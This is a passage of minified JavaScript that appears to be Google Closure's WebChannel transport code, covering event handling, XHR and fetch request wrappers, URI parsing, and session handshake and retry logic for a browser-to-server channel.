Ce(e,t,n,r){if(!(t=e.i.g[String(t)]))return!0;t=t.concat();for(var i=!0,s=0;s<t.length;++s){var a,o,u=t[s];u&&!u.fa&&u.capture==n&&(a=u.listener,o=u.la||u.src,u.ia&&ge(e.i,u),i=!1!==a.call(o,r)&&i)}return i&&!r.defaultPrevented}O(xe,F),xe.prototype[se]=!0,xe.prototype.removeEventListener=function(e,t,n,r){!function e(t,n,r,i,s){if(Array.isArray(n))for(var a=0;a<n.length;a++)e(t,n[a],r,i,s);else i=C(i)?!!i.capture:!!i,r=Se(r),t&&t[se]?(t=t.i,(n=String(n).toString())in t.g&&-1<(r=me(a=t.g[n],r,i,s))&&(ue(a[r]),Array.prototype.splice.call(a,r,1),0==a.length&&(delete t.g[n],t.h--))):(t=t&&Ee(t))&&(n=t.g[n.toString()],(r=(t=-1)<(t=n?me(n,r,i,s):t)?n[t]:null)&&_e(r))}(this,e,t,n,r)},xe.prototype.N=function(){if(xe.$.N.call(this),this.i){var e,t=this.i;for(e in t.g){for(var n=t.g[e],r=0;r<n.length;r++)ue(n[r]);delete t.g[e],t.h--}}this.J=null},xe.prototype.O=function(e,t,n,r){return this.i.add(String(e),t,!1,n,r)},xe.prototype.P=function(e,t,n,r){return this.i.add(String(e),t,!0,n,r)};var Ae=x.JSON.stringify;var Ne=new class{constructor(e,t){this.i=e,this.j=t,this.h=0,this.g=null}get(){let e;return 0<this.h?(this.h--,e=this.g,this.g=e.next,e.next=null):e=this.i(),e}}(()=>new ke,e=>e.reset());class ke{constructor(){this.next=this.g=this.h=null}set(e,t){this.h=e,this.g=t,this.next=null}reset(){this.next=this.g=this.h=null}}let Re,Le=!1,Me=new class{constructor(){this.h=this.g=null}add(e,t){const n=Ne.get();n.set(e,t),this.h?this.h.next=n:this.g=n,this.h=n}},Oe=()=>{const e=x.Promise.resolve(void 0);Re=()=>{e.then(Fe)}};var Fe=()=>{for(var e;e=function(){var e=Me;let t=null;return e.g&&(t=e.g,e.g=e.g.next,e.g||(e.h=null),t.next=null),t}();){try{e.h.call(e.g)}catch(e){!function(e){x.setTimeout(()=>{throw e},0)}(e)}var t=Ne;t.j(e),t.h<100&&(t.h++,e.next=t.g,t.g=e)}Le=!1};function Pe(e,t){xe.call(this),this.h=e||1,this.g=t||x,this.j=L(this.qb,this),this.l=Date.now()}function Ve(e){e.ga=!1,e.T&&(e.g.clearTimeout(e.T),e.T=null)}function Be(e,t,n){if("function"==typeof e)n&&(e=L(e,n));else{if(!e||"function"!=typeof e.handleEvent)throw Error("Invalid listener argument");e=L(e.handleEvent,e)}return 2147483647<Number(t)?-1:x.setTimeout(e,t||0)}O(Pe,xe),(E=Pe.prototype).ga=!1,E.T=null,E.qb=function(){var e;this.ga&&(0<(e=Date.now()-this.l)&&e<.8*this.h?this.T=this.g.setTimeout(this.j,this.h-e):(this.T&&(this.g.clearTimeout(this.T),this.T=null),De(this,"tick"),this.ga&&(Ve(this),this.start())))},E.start=function(){this.ga=!0,this.T||(this.T=this.g.setTimeout(this.j,this.h),this.l=Date.now())},E.N=function(){Pe.$.N.call(this),Ve(this),delete this.g};class qe extends F{constructor(e,t){super(),this.m=e,this.j=t,this.h=null,this.i=!1,this.g=null}l(e){this.h=arguments,this.g?this.i=!0:function e(t){t.g=Be(()=>{t.g=null,t.i&&(t.i=!1,e(t))},t.j);var n=t.h;t.h=null,t.m.apply(null,n)}(this)}N(){super.N(),this.g&&(x.clearTimeout(this.g),this.g=null,this.i=!1,this.h=null)}}function Ue(e){F.call(this),this.h=e,this.g={}}O(Ue,F);var je=[];function Ge(e,t,n,r){Array.isArray(n)||(n&&(je[0]=n.toString()),n=je);for(var i=0;i<n.length;i++){var s=ve(t,n[i],r||e.handleEvent,!1,e.h||e);if(!s)break;e.g[s.key]=s}}function ze(e){ce(e.g,function(e,t){this.g.hasOwnProperty(t)&&_e(e)},e),e.g={}}function Ke(){this.g=!0}function $e(e,t,n,r){e.info(function(){return"XMLHTTP TEXT ("+t+"): "+function(e,t){if(!e.g)return t;if(!t)return null;try{var n=JSON.parse(t);if(n)for(e=0;e<n.length;e++)if(Array.isArray(n[e])){var r=n[e];if(!(r.length<2)){var i=r[1];if(Array.isArray(i)&&!(i.length<1)){var s=i[0];if("noop"!=s&&"stop"!=s&&"close"!=s)for(var a=1;a<i.length;a++)i[a]=""}}}return Ae(n)}catch(e){return t}}(e,n)+(r?" "+r:"")})}Ue.prototype.N=function(){Ue.$.N.call(this),ze(this)},Ue.prototype.handleEvent=function(){throw Error("EventHandler.handleEvent not implemented")},Ke.prototype.Ea=function(){this.g=!1},Ke.prototype.info=function(){};var Qe={},We=null;function He(){return We=We||new xe}function Ye(e){q.call(this,Qe.Ta,e)}function Xe(){var e=He();De(e,new Ye(e))}function Je(e,t){q.call(this,Qe.STAT_EVENT,e),this.stat=t}function Ze(e){var t=He();De(t,new Je(t,e))}function et(e,t){q.call(this,Qe.Ua,e),this.size=t}function tt(e,t){if("function"!=typeof e)throw Error("Fn must not be null and must be a function");return x.setTimeout(function(){e()},t)}Qe.Ta="serverreachability",O(Ye,q),Qe.STAT_EVENT="statevent",O(Je,q),Qe.Ua="timingevent",O(et,q);var nt={NO_ERROR:0,rb:1,Eb:2,Db:3,yb:4,Cb:5,Fb:6,Qa:7,TIMEOUT:8,Ib:9},rt={wb:"complete",Sb:"success",Ra:"error",Qa:"abort",Kb:"ready",Lb:"readystatechange",TIMEOUT:"timeout",Gb:"incrementaldata",Jb:"progress",zb:"downloadprogress",$b:"uploadprogress"};function it(){}function st(e){return e.h||(e.h=e.i())}function at(){}it.prototype.h=null;T={OPEN:"a",vb:"b",Ra:"c",Hb:"d"};function ot(){q.call(this,"d")}function ut(){q.call(this,"c")}function ct(){}function ht(e,t,n,r){this.l=e,this.j=t,this.m=n,this.W=r||1,this.U=new Ue(this),this.P=ft,this.V=new Pe(e=Y?125:void 0),this.I=null,this.i=!1,this.u=this.B=this.A=this.L=this.G=this.Y=this.C=null,this.F=[],this.g=null,this.o=0,this.s=this.v=null,this.ca=-1,this.J=!1,this.O=0,this.M=null,this.ba=this.K=this.aa=this.S=!1,this.h=new lt}function lt(){this.i=null,this.g="",this.h=!1}O(ot,q),O(ut,q),O(ct,it),ct.prototype.g=function(){return new XMLHttpRequest},ct.prototype.i=function(){return{}};var dt=new ct,ft=45e3,gt={},mt={};function pt(e,t,n){e.L=1,e.A=Mt(At(t)),e.u=n,e.S=!0,yt(e,null)}function yt(e,t){e.G=Date.now(),_t(e),e.B=At(e.A);var a,o,u,c,h,l,n=e.B,r=e.W;Array.isArray(r)||(r=[String(r)]),Qt(n.i,"t",r),e.o=0,n=e.l.J,e.h=new lt,e.g=Qn(e.l,n?t:null,!e.u),0<e.O&&(e.M=new qe(L(e.Pa,e,e.g),e.O)),Ge(e.U,e.g,"readystatechange",e.nb),t=e.I?he(e.I):{},e.u?(e.v||(e.v="POST"),t["Content-Type"]="application/x-www-form-urlencoded",e.g.ha(e.B,e.v,e.u,t)):(e.v="GET",e.g.ha(e.B,e.v,null,t)),Xe(),a=e.j,o=e.v,u=e.B,c=e.m,h=e.W,l=e.u,a.info(function(){if(a.g)if(l)for(var e="",t=l.split("&"),n=0;n<t.length;n++){var r,i,s=t[n].split("=");1<s.length&&(r=s[0],s=s[1],e=2<=(i=r.split("_")).length&&"type"==i[1]?e+(r+"=")+s+"&":e+(r+"=redacted&"))}else e=null;else e=l;return"XMLHTTP REQ ("+c+") [attempt "+h+"]: "+o+"\n"+u+"\n"+e})}function vt(e){return e.g&&("GET"==e.v&&2!=e.L&&e.l.Ha)}function wt(e,t,n){let r=!0,i;for(;!e.J&&e.o<n.length;){if(a=n,u=o=void 0,o=(s=e).o,(i=-1==(u=a.indexOf("\n",o))?mt:(o=Number(a.substring(o,u)),isNaN(o)?gt:(u+=1)+o>a.length?mt:(a=a.slice(u,u+o),s.o=u+o,a)))==mt){4==t&&(e.s=4,Ze(14),r=!1),$e(e.j,e.m,null,"[Incomplete Response]");break}if(i==gt){e.s=4,Ze(15),$e(e.j,e.m,n,"[Invalid Chunk]"),r=!1;break}$e(e.j,e.m,i,null),St(e,i)}var s,a,o,u;vt(e)&&0!=e.o&&(e.h.g=e.h.g.slice(e.o),e.o=0),4!=t||0!=n.length||e.h.h||(e.s=1,Ze(16),r=!1),e.i=e.i&&r,r?0<n.length&&!e.ba&&(e.ba=!0,(t=e.l).g==e&&t.ca&&!t.M&&(t.l.info("Great, no buffering proxy detected. Bytes received: "+n.length),Bn(t),t.M=!0,Ze(11))):($e(e.j,e.m,n,"[Invalid Chunked Response]"),Tt(e),Et(e))}function _t(e){e.Y=Date.now()+e.P,bt(e,e.P)}function bt(e,t){if(null!=e.C)throw Error("WatchDog timer not null");e.C=tt(L(e.lb,e),t)}function It(e){e.C&&(x.clearTimeout(e.C),e.C=null)}function Et(e){0==e.l.H||e.J||jn(e.l,e)}function Tt(e){It(e);var t=e.M;t&&"function"==typeof t.sa&&t.sa(),e.M=null,Ve(e.V),ze(e.U),e.g&&(t=e.g,e.g=null,t.abort(),t.sa())}function St(e,t){try{var n=e.l;if(0!=n.H&&(n.g==e||Zt(n.i,e)))if(!e.K&&Zt(n.i,e)&&3==n.H){try{var r=n.Ja.g.parse(t)}catch(e){r=null}if(Array.isArray(r)&&3==r.length){var i=r;if(0==i[0]){e:if(!n.u){if(n.g){if(!(n.g.G+3e3<e.G))break e;Un(n),kn(n)}Vn(n),Ze(18)}}else n.Fa=i[1],0<n.Fa-n.V&&i[2]<37500&&n.G&&0==n.A&&!n.v&&(n.v=tt(L(n.ib,n),6e3));if(Jt(n.i)<=1&&n.oa){try{n.oa()}catch(e){}n.oa=void 0}}else zn(n,11)}else if(!e.K&&n.g!=e||Un(n),!j(t))for(i=n.Ja.g.parse(t),t=0;t<i.length;t++){var s=i[t];if(n.V=s[0],s=s[1],2==n.H)if("c"==s[0]){n.K=s[1],n.pa=s[2];var a=s[3];null!=a&&(n.ra=a,n.l.info("VER="+n.ra));var o=s[4];null!=o&&(n.Ga=o,n.l.info("SVER="+n.Ga));var u,c,h=s[5];null!=h&&"number"==typeof h&&0<h&&(r=1.5*h,n.L=r,n.l.info("backChannelRequestTimeoutMs_="+r)),r=n;const g=e.g;if(g){const m=g.g?g.g.getResponseHeader("X-Client-Wire-Protocol"):null;m&&((u=r.i).g||-1==m.indexOf("spdy")&&-1==m.indexOf("quic")&&-1==m.indexOf("h2")||(u.j=u.l,u.g=new Set,u.h&&(en(u,u.h),u.h=null))),!r.F||(c=g.g?g.g.getResponseHeader("X-HTTP-Session-Id"):null)&&(r.Da=c,Lt(r.I,r.F,c))}n.H=3,n.h&&n.h.Ba(),n.ca&&(n.S=Date.now()-e.G,n.l.info("Handshake RTT: "+n.S+"ms"));var l,d,f=e;(r=n).wa=$n(r,r.J?r.pa:null,r.Y),f.K?(tn(r.i,f),l=f,(d=r.L)&&l.setTimeout(d),l.C&&(It(l),_t(l)),r.g=f):Pn(r),0<n.j.length&&Ln(n)}else"stop"!=s[0]&&"close"!=s[0]||zn(n,7);else 3==n.H&&("stop"==s[0]||"close"==s[0]?"stop"==s[0]?zn(n,7):Nn(n):"noop"!=s[0]&&n.h&&n.h.Aa(s),n.A=0)}Xe()}catch(e){}}function xt(e,t){if(e.forEach&&"function"==typeof e.forEach)e.forEach(t,void 0);else if(D(e)||"string"==typeof e)Array.prototype.forEach.call(e,t,void 0);else for(var n=function(e){if(e.ta&&"function"==typeof e.ta)return e.ta();if(!e.Z||"function"!=typeof e.Z){if("undefined"!=typeof Map&&e instanceof Map)return Array.from(e.keys());if(!("undefined"!=typeof Set&&e instanceof Set)){if(D(e)||"string"==typeof e){var t=[];e=e.length;for(var n=0;n<e;n++)t.push(n);return t}t=[],n=0;for(const r in e)t[n++]=r;return t}}}(e),r=function(e){if(e.Z&&"function"==typeof e.Z)return e.Z();if("undefined"!=typeof Map&&e instanceof Map||"undefined"!=typeof Set&&e instanceof Set)return Array.from(e.values());if("string"==typeof e)return e.split("");if(D(e)){for(var t=[],n=e.length,r=0;r<n;r++)t.push(e[r]);return t}for(r in t=[],n=0,e)t[n++]=e[r];return t}(e),i=r.length,s=0;s<i;s++)t.call(void 0,r[s],n&&n[s],e)}(E=ht.prototype).setTimeout=function(e){this.P=e},E.nb=function(e){e=e.target;const t=this.M;t&&3==Tn(e)?t.l():this.Pa(e)},E.Pa=function(e){try{if(e==this.g)e:{var t=Tn(this.g),n=this.g.Ia();this.g.da();if(!(t<3)&&(3!=t||Y||this.g&&(this.h.h||this.g.ja()||Sn(this.g)))){this.J||4!=t||7==n||Xe(),It(this);var r=this.g.da();this.ca=r;t:if(vt(this)){var i=Sn(this.g);e="";var s=i.length,a=4==Tn(this.g);if(!this.h.i){if("undefined"==typeof TextDecoder){Tt(this),Et(this);var o="";break t}this.h.i=new x.TextDecoder}for(n=0;n<s;n++)this.h.h=!0,e+=this.h.i.decode(i[n],{stream:a&&n==s-1});i.length=0,this.h.g+=e,this.o=0,o=this.h.g}else o=this.g.ja();if(this.i=200==r,l=this.j,d=this.v,f=this.B,g=this.m,m=this.W,p=t,y=r,l.info(function(){return"XMLHTTP RESP ("+g+") [ attempt "+m+"]: "+d+"\n"+f+"\n"+p+" "+y}),this.i){if(this.aa&&!this.K){t:{if(this.g){var u,c=this.g;if((u=c.g?c.g.getResponseHeader("X-HTTP-Initial-Response"):null)&&!j(u)){var h=u;break t}}h=null}if(!(r=h)){this.i=!1,this.s=3,Ze(12),Tt(this),Et(this);break e}$e(this.j,this.m,r,"Initial handshake response via X-HTTP-Initial-Response"),this.K=!0,St(this,r)}this.S?(wt(this,t,o),Y&&this.i&&3==t&&(Ge(this.U,this.V,"tick",this.mb),this.V.start())):($e(this.j,this.m,o,null),St(this,o)),4==t&&Tt(this),this.i&&!this.J&&(4==t?jn(this.l,this):(this.i=!1,_t(this)))}else(function(e){const t={};e=(e.g&&2<=Tn(e)&&e.g.getAllResponseHeaders()||"").split("\r\n");for(let i=0;i<e.length;i++)if(!j(e[i])){var n=function(e){var t=1;e=e.split(":");const n=[];for(;0<t&&e.length;)n.push(e.shift()),t--;return e.length&&n.push(e.join(":")),n}(e[i]),r=n[0];if("string"==typeof(n=n[1])){n=n.trim();const s=t[r]||[];t[r]=s,s.push(n)}}!function(e,t){for(const n in e)t.call(void 0,e[n],n,e)}(t,function(e){return e.join(", ")})})(this.g),400==r&&0<o.indexOf("Unknown SID")?(this.s=3,Ze(12)):(this.s=0,Ze(13)),Tt(this),Et(this)}}}catch(e){}var l,d,f,g,m,p,y},E.mb=function(){var e,t;this.g&&(e=Tn(this.g),t=this.g.ja(),this.o<t.length&&(It(this),wt(this,e,t),this.i&&4!=e&&_t(this)))},E.cancel=function(){this.J=!0,Tt(this)},E.lb=function(){this.C=null;var e,t,n=Date.now();0<=n-this.Y?(e=this.j,t=this.B,e.info(function(){return"TIMEOUT: "+t}),2!=this.L&&(Xe(),Ze(17)),Tt(this),this.s=2,Et(this)):bt(this,this.Y-n)};var Dt=RegExp("^(?:([^:/?#.]+):)?(?://(?:([^\\\\/?#]*)@)?([^\\\\/?#]*?)(?::([0-9]+))?(?=[\\\\/?#]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#([\\s\\S]*))?$");function Ct(e){var t,n;this.g=this.s=this.j="",this.m=null,this.o=this.l="",this.h=!1,e instanceof Ct?(this.h=e.h,Nt(this,e.j),this.s=e.s,this.g=e.g,kt(this,e.m),this.l=e.l,t=e.i,(n=new Gt).i=t.i,t.g&&(n.g=new Map(t.g),n.h=t.h),Rt(this,n),this.o=e.o):e&&(t=String(e).match(Dt))?(this.h=!1,Nt(this,t[1]||"",!0),this.s=Ot(t[2]||""),this.g=Ot(t[3]||"",!0),kt(this,t[4]),this.l=Ot(t[5]||"",!0),Rt(this,t[6]||"",!0),this.o=Ot(t[7]||"")):(this.h=!1,this.i=new Gt(null,this.h))}function At(e){return new Ct(e)}function Nt(e,t,n){e.j=n?Ot(t,!0):t,e.j&&(e.j=e.j.replace(/:$/,""))}function kt(e,t){if(t){if(t=Number(t),isNaN(t)||t<0)throw Error("Bad port number "+t);e.m=t}else e.m=null}function Rt(e,t,n){var r,i;t instanceof Gt?(e.i=t,r=e.i,(i=e.h)&&!r.j&&(zt(r),r.i=null,r.g.forEach(function(e,t){var n=t.toLowerCase();t!=n&&(Kt(this,t),Qt(this,n,e))},r)),r.j=i):(n||(t=Ft(t,Ut)),e.i=new Gt(t,e.h))}function Lt(e,t,n){e.i.set(t,n)}function Mt(e){return Lt(e,"zx",Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)),e}function Ot(e,t){return e?t?decodeURI(e.replace(/%25/g,"%2525")):decodeURIComponent(e):""}function Ft(e,t,n){return"string"==typeof e?(e=encodeURI(e).replace(t,Pt),e=n?e.replace(/%25([0-9a-fA-F]{2})/g,"%$1"):e):null}function Pt(e){return"%"+((e=e.charCodeAt(0))>>4&15).toString(16)+(15&e).toString(16)}Ct.prototype.toString=function(){var e=[],t=this.j;t&&e.push(Ft(t,Vt,!0),":");var n=this.g;return!n&&"file"!=t||(e.push("//"),(t=this.s)&&e.push(Ft(t,Vt,!0),"@"),e.push(encodeURIComponent(String(n)).replace(/%25([0-9a-fA-F]{2})/g,"%$1")),null!=(n=this.m)&&e.push(":",String(n))),(n=this.l)&&(this.g&&"/"!=n.charAt(0)&&e.push("/"),e.push(Ft(n,"/"==n.charAt(0)?qt:Bt,!0))),(n=this.i.toString())&&e.push("?",n),(n=this.o)&&e.push("#",Ft(n,jt)),e.join("")};var Vt=/[#\/\?@]/g,Bt=/[#\?:]/g,qt=/[#\?]/g,Ut=/[#\?@]/g,jt=/#/g;function Gt(e,t){this.h=this.g=null,this.i=e||null,this.j=!!t}function zt(n){n.g||(n.g=new Map,n.h=0,n.i&&function(e,t){if(e){e=e.split("&");for(var n=0;n<e.length;n++){var r,i=e[n].indexOf("="),s=null;0<=i?(r=e[n].substring(0,i),s=e[n].substring(i+1)):r=e[n],t(r,s?decodeURIComponent(s.replace(/\+/g," ")):"")}}}(n.i,function(e,t){n.add(decodeURIComponent(e.replace(/\+/g," ")),t)}))}function Kt(e,t){zt(e),t=Wt(e,t),e.g.has(t)&&(e.i=null,e.h-=e.g.get(t).length,e.g.delete(t))}function $t(e,t){return zt(e),t=Wt(e,t),e.g.has(t)}function Qt(e,t,n){Kt(e,t),0<n.length&&(e.i=null,e.g.set(Wt(e,t),V(n)),e.h+=n.length)}function Wt(e,t){return t=String(t),t=e.j?t.toLowerCase():t}(E=Gt.prototype).add=function(e,t){zt(this),this.i=null,e=Wt(this,e);var n=this.g.get(e);return n||this.g.set(e,n=[]),n.push(t),this.h+=1,this},E.forEach=function(n,r){zt(this),this.g.forEach(function(e,t){e.forEach(function(e){n.call(r,e,t,this)},this)},this)},E.ta=function(){zt(this);const t=Array.from(this.g.values()),n=Array.from(this.g.keys()),r=[];for(let s=0;s<n.length;s++){var i=t[s];for(let e=0;e<i.length;e++)r.push(n[s])}return r},E.Z=function(t){zt(this);let n=[];if("string"==typeof t)$t(this,t)&&(n=n.concat(this.g.get(Wt(this,t))));else{t=Array.from(this.g.values());for(let e=0;e<t.length;e++)n=n.concat(t[e])}return n},E.set=function(e,t){return zt(this),this.i=null,$t(this,e=Wt(this,e))&&(this.h-=this.g.get(e).length),this.g.set(e,[t]),this.h+=1,this},E.get=function(e,t){return e&&0<(e=this.Z(e)).length?String(e[0]):t},E.toString=function(){if(this.i)return this.i;if(!this.g)return"";const e=[],t=Array.from(this.g.keys());for(var n=0;n<t.length;n++)for(var r=t[n],i=encodeURIComponent(String(r)),s=this.Z(r),r=0;r<s.length;r++){var a=i;""!==s[r]&&(a+="="+encodeURIComponent(String(s[r]))),e.push(a)}return this.i=e.join("&")};var Ht=class{constructor(e,t){this.g=e,this.map=t}};function Yt(e){this.l=e||10,e=x.PerformanceNavigationTiming?0<(e=x.performance.getEntriesByType("navigation")).length&&("hq"==e[0].nextHopProtocol||"h2"==e[0].nextHopProtocol):!!(x.g&&x.g.Ka&&x.g.Ka()&&x.g.Ka().dc),this.j=e?this.l:1,this.g=null,1<this.j&&(this.g=new Set),this.h=null,this.i=[]}function Xt(e){return e.h||e.g&&e.g.size>=e.j}function Jt(e){return e.h?1:e.g?e.g.size:0}function Zt(e,t){return e.h?e.h==t:e.g&&e.g.has(t)}function en(e,t){e.g?e.g.add(t):e.h=t}function tn(e,t){e.h&&e.h==t?e.h=null:e.g&&e.g.has(t)&&e.g.delete(t)}function nn(t){if(null!=t.h)return t.i.concat(t.h.F);if(null==t.g||0===t.g.size)return V(t.i);{let e=t.i;for(const n of t.g.values())e=e.concat(n.F);return e}}Yt.prototype.cancel=function(){if(this.i=nn(this),this.h)this.h.cancel(),this.h=null;else if(this.g&&0!==this.g.size){for(const e of this.g.values())e.cancel();this.g.clear()}};var rn,sn=class{stringify(e){return x.JSON.stringify(e,void 0)}parse(e){return x.JSON.parse(e,void 0)}};function an(){this.g=new sn}function on(e,t,n,r,i){try{t.onload=null,t.onerror=null,t.onabort=null,t.ontimeout=null,i(r)}catch(e){}}function un(e){this.l=e.ec||null,this.j=e.ob||!1}function cn(e,t){xe.call(this),this.F=e,this.u=t,this.m=void 0,this.readyState=hn,this.status=0,this.responseType=this.responseText=this.response=this.statusText="",this.onreadystatechange=null,this.v=new Headers,this.h=null,this.C="GET",this.B="",this.g=!1,this.A=this.j=this.l=null}O(un,it),un.prototype.g=function(){return new cn(this.l,this.j)},un.prototype.i=(rn={},function(){return rn}),O(cn,xe);var hn=0;function ln(e){e.j.read().then(e.Xa.bind(e)).catch(e.ka.bind(e))}function dn(e){e.readyState=4,e.l=null,e.j=null,e.A=null,fn(e)}function fn(e){e.onreadystatechange&&e.onreadystatechange.call(e)}(E=cn.prototype).open=function(e,t){if(this.readyState!=hn)throw this.abort(),Error("Error reopening a connection");this.C=e,this.B=t,this.readyState=1,fn(this)},E.send=function(e){if(1!=this.readyState)throw this.abort(),Error("need to call open() first. ");this.g=!0;const t={headers:this.v,method:this.C,credentials:this.m,cache:void 0};e&&(t.body=e),(this.F||x).fetch(new Request(this.B,t)).then(this.$a.bind(this),this.ka.bind(this))},E.abort=function(){this.response=this.responseText="",this.v=new Headers,this.status=0,this.j&&this.j.cancel("Request was aborted.").catch(()=>{}),1<=this.readyState&&this.g&&4!=this.readyState&&(this.g=!1,dn(this)),this.readyState=hn},E.$a=function(e){if(this.g&&(this.l=e,this.h||(this.status=this.l.status,this.statusText=this.l.statusText,this.h=e.headers,this.readyState=2,fn(this)),this.g&&(this.readyState=3,fn(this),this.g)))if("arraybuffer"===this.responseType)e.arrayBuffer().then(this.Ya.bind(this),this.ka.bind(this));else if(void 0!==x.ReadableStream&&"body"in e){if(this.j=e.body.getReader(),this.u){if(this.responseType)throw Error('responseType must be empty for "streamBinaryChunks" mode responses.');this.response=[]}else this.response=this.responseText="",this.A=new TextDecoder;ln(this)}else e.text().then(this.Za.bind(this),this.ka.bind(this))},E.Xa=function(e){var t;this.g&&(this.u&&e.value?this.response.push(e.value):this.u||(t=e.value||new Uint8Array(0),(t=this.A.decode(t,{stream:!e.done}))&&(this.response=this.responseText+=t)),(e.done?dn:fn)(this),3==this.readyState&&ln(this))},E.Za=function(e){this.g&&(this.response=this.responseText=e,dn(this))},E.Ya=function(e){this.g&&(this.response=e,dn(this))},E.ka=function(){this.g&&dn(this)},E.setRequestHeader=function(e,t){this.v.append(e,t)},E.getResponseHeader=function(e){return this.h&&this.h.get(e.toLowerCase())||""},E.getAllResponseHeaders=function(){if(!this.h)return"";const e=[],t=this.h.entries();for(var n=t.next();!n.done;)n=n.value,e.push(n[0]+": "+n[1]),n=t.next();return e.join("\r\n")},Object.defineProperty(cn.prototype,"withCredentials",{get:function(){return"include"===this.m},set:function(e){this.m=e?"include":"same-origin"}});var gn=x.JSON.parse;function mn(e){xe.call(this),this.headers=new Map,this.u=e||null,this.h=!1,this.C=this.g=null,this.I="",this.m=0,this.j="",this.l=this.G=this.v=this.F=!1,this.B=0,this.A=null,this.K=pn,this.L=this.M=!1}O(mn,xe);var pn="",yn=/^https?$/i,vn=["POST","PUT"];function wn(e,t){e.h=!1,e.g&&(e.l=!0,e.g.abort(),e.l=!1),e.j=t,e.m=5,_n(e),In(e)}function _n(e){e.F||(e.F=!0,De(e,"complete"),De(e,"error"))}function bn(e){if(e.h&&void 0!==S&&(!e.C[1]||4!=Tn(e)||2!=e.da()))if(e.v&&4==Tn(e))Be(e.La,0,e);else if(De(e,"readystatechange"),4==Tn(e)){e.h=!1;try{var t,n,r,i=e.da();e:switch(i){case 200:case 201:case 202:case 204:case 206:case 304:case 1223:var s=!0;break e;default:s=!1}if((t=s)||((n=0===i)&&(!(r=String(e.I).match(Dt)[1]||null)&&x.self&&x.self.location&&(r=x.self.location.protocol.slice(0,-1)),n=!yn.test(r?r.toLowerCase():"")),t=n),t)De(e,"complete"),De(e,"success");else{e.m=6;try{var a=2<Tn(e)?e.g.statusText:""}catch(e){a=""}e.j=a+" ["+e.da()+"]",_n(e)}}finally{In(e)}}}function In(e,t){if(e.g){En(e);const n=e.g,r=e.C[0]?()=>{}:null;e.g=null,e.C=null,t||De(e,"ready");try{n.onreadystatechange=r}catch(e){}}}function En(e){e.g&&e.L&&(e.g.ontimeout=null),e.A&&(x.clearTimeout(e.A),e.A=null)}function Tn(e){return e.g?e.g.readyState:0}function Sn(e){try{if(!e.g)return null;if("response"in e.g)return e.g.response;switch(e.K){case pn:case"text":return e.g.responseText;case"arraybuffer":if("mozResponseArrayBuffer"in e.g)return e.g.mozResponseArrayBuffer}return null}catch(e){return null}}function xn(e){let n="";return ce(e,function(e,t){n+=t,n+=":",n+=e,n+="\r\n"}),n}function Dn(e,t,n){e:{for(r in n){var r=!1;break e}r=!0}r||(n=xn(n),"string"==typeof e?null!=n&&encodeURIComponent(String(n)):Lt(e,t,n))}function Cn(e,t,n){return n&&n.internalChannelParams&&n.internalChannelParams[e]||t}function An(e){this.Ga=0,this.j=[],this.l=new Ke,this.pa=this.wa=this.I=this.Y=this.g=this.Da=this.F=this.na=this.o=this.U=this.s=null,this.fb=this.W=0,this.cb=Cn("failFast",!1,e),this.G=this.v=this.u=this.m=this.h=null,this.aa=!0,this.Fa=this.V=-1,this.ba=this.A=this.C=0,this.ab=Cn("baseRetryDelayMs",5e3,e),this.hb=Cn("retryDelaySeedMs",1e4,e),this.eb=Cn("forwardChannelMaxRetries",2,e),this.xa=Cn("forwardChannelRequestTimeoutMs",2e4,e),this.va=e&&e.xmlHttpFactory||void 0,this.Ha=e&&e.useFetchStreams||!1,this.L=void 0,this.J=e&&e.supportsCrossDomainXhr||!1,this.K="",this.i=new Yt(e&&e.concurrentRequestLimit),this.Ja=new an,this.P=e&&e.fastHandshake||!1,this.O=e&&e.encodeInitMessageHeaders||!1,this.P&&this.O&&(this.O=!1),this.bb=e&&e.bc||!1,e&&e.Ea&&this.l.Ea(),e&&e.forceLongPolling&&(this.aa=!1),this.ca=!this.P&&this.aa&&e&&e.detectBufferingProxy||!1,this.qa=void 0,e&&e.longPollingTimeout&&0<e.longPollingTimeout&&(this.qa=e.longPollingTimeout),this.oa=void 0,this.S=0,this.M=!1,this.ma=this.B=null}function Nn(e){if(Rn(e),3==e.H){var t=e.W++,n=At(e.I);if(Lt(n,"SID",e.K),Lt(n,"RID",t),Lt(n,"TYPE","terminate"),On(e,n),(t=new ht(e,e.l,t)).L=2,t.A=Mt(At(n)),n=!1,x.navigator&&x.navigator.sendBeacon)try{n=x.navigator.sendBeacon(t.A.toString(),"")}catch(e){}!n&&x.Image&&((new Image).src=t.A,n=!0),n||(t.g=Qn(t.l,null),t.g.ha(t.A)),t.G=Date.now(),_t(t)}Kn(e)}function kn(e){e.g&&(Bn(e),e.g.cancel(),e.g=null)}function Rn(e){kn(e),e.u&&(x.clearTimeout(e.u),e.u=null),Un(e),e.i.cancel(),e.m&&("number"==typeof e.m&&x.clearTimeout(e.m),e.m=null)}function Ln(e){var t;Xt(e.i)||e.m||(e.m=!0,t=e.Na,Re||Oe(),Le||(Re(),Le=!0),Me.add(t,e),e.C=0)}function Mn(e,t){var n=t?t.m:e.W++,r=At(e.I);Lt(r,"SID",e.K),Lt(r,"RID",n),Lt(r,"AID",e.V),On(e,r),e.o&&e.s&&Dn(r,e.o,e.s),n=new ht(e,e.l,n,e.C+1),null===e.o&&(n.I=e.s),t&&(e.j=t.F.concat(e.j)),t=Fn(e,n,1e3),n.setTimeout(Math.round(.5*e.xa)+Math.round(.5*e.xa*Math.random())),en(e.i,n),pt(n,r,t)}function On(e,n){e.na&&ce(e.na,function(e,t){Lt(n,t,e)}),e.h&&xt({},function(e,t){Lt(n,t,e)})}function Fn(e,t,r){r=Math.min(e.j.length,r);var i=e.h?L(e.h.Va,e.h,e):null;e:{var s=e.j;let n=-1;for(;;){const u=["count="+r];-1==n?0<r?(n=s[0].g,u.push("ofs="+n)):n=0:u.push("ofs="+n);let e=!0;for(let t=0;t<r;t++){var a=s[t].g,o=s[t].map;if((a-=n)<0)n=Math.max(0,s[t].g-100),e=!1;else try{!function(e,r,t){const i=t||"";try{xt(e,function(e,t){let n=e;C(e)&&(n=Ae(e)),r.push(i+t+"="+encodeURIComponent(n))})}catch(e){throw r.push(i+"type="+encodeURIComponent("_badmap")),e}}(o,u,"req"+a+"_")}catch(e){i&&i(o)}}if(e){i=u.join("&");break e}}}return e=e.j.splice(0,r),t.F=e,i}function Pn(e){var t;e.g||e.u||(e.ba=1,t=e.Ma,Re||Oe(),Le||(Re(),Le=!0),Me.add(t,e),e.A=0)}function 